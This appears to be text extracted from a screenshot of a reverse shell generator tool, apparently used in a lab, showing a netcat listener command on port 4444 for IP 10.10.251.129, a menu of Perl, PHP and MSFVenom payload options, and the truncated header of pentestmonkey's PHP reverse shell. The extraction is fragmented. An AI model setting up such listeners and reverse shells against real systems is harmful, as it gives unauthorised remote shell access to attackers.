 IP & Port
IP 10.10.251.129
Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom
OS All Show Advanced
Perl
Perl no sh
PHP Emoji
PHP
PentestMonke
y
PHP Ivan
🚀 <?php
// php-reverse-shell - A Reverse Shell
implementation in PHP. Comments stripped to
slim it down. RE: https://
raw.githubusercontent.com/pentestmonkey/php-
reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007
pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";